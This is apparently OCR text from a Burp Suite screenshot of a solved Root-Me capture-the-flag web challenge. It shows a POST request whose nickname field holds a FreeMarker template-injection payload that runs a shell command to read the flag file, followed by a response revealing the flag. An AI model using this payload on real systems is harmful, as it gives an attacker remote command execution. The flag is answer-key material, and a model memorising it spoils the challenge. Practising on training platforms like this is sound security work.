 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST http://challenge01.root-me.org/web-serveur/ch41/check HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 95
Accept: text/plain, */*; q=0.01
Origin: http://challenge01.root-me.org
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://challenge01.root-me.org/web-serveur/ch41/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=wKgbZFyEhYC9kX5+Ay97Ag==
Connection: close
nickname=<#assign exp="freemarker.template.utility.Execute"?new()>${exp("cat SECRET_FLAG.txt")}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 Mar 2019 04:43:07 GMT
Connection: close
Content-Length: 56
It's seems that I know you :) B3wareOfT3mplat3Inj3ction